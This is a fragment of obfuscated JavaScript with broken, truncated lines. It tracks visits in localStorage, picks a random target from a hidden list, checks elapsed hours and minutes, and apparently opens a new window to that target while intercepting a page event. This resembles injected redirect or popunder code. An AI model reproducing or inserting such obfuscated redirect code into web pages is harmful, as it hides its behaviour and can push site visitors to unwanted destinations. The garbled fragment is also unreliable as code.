
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x231
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>loca
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]]
(_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x3
(_0x3ab06f,_0x288873)=>{const
_0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x288873-
_0x3ab06f)/_0x266889);},_0x3f1308=
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa)
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let